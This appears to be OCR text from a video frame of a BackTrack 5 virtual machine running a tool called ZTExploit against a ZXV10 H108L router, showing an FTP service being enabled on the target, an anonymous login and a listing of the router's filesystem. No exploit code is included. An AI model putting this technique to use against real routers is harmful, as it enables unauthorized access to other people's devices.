 BackTrack 5 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
ZTExploit
File Edit View Terminal Tabs Help
ZTExploit nmap
Enter your choice: 2
Please wait...
Enabling ftp deamon on target...
Connected to 192.168.1.254.
220 Welcome to virtual FTP service.
Name (192.168.1.254:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 2 500 500 571 Nov 10 2011 bin
drwxrwxr-x 2 500 500 1801 Nov 10 2011 dev
drwxrwxr-x 6 500 500 376 Nov 10 2011 etc
drwxrwxr-x 3 500 500 22 Nov 10 2011 home
drwxrwxr-x 3 500 500 930 Nov 10 2011 lib
lrwxrwxrwx 1 500 500 12 Nov 10 2011 linuxrc -> /bin/busybox
drwxr-xr-x 2 0 0 0 Jan 01 00:00 mnt
dr-xr-xr-x 79 0 0 0 Jan 01 00:00 proc
drwxrwxr-x 2 500 500 3 Nov 10 2011 root
drwxrwxr-x 2 500 500 188 Nov 10 2011 sbin
lrwxrwxrwx 1 500 500 7 Nov 10 2011 tmp -> var/tmp
drwxrwxr-x 3 500 500 20 Nov 10 2011 userconfig
drwxrwxr-x 4 500 500 29 Nov 10 2011 usr
drwxr-xr-x 14 0 0 0 Jan 01 00:00 var
226 Directory send OK.
ftp> ex
<< back | track 5 r3
ZTExploit ZXV10 H108L - Mozilla...
Right Ctrl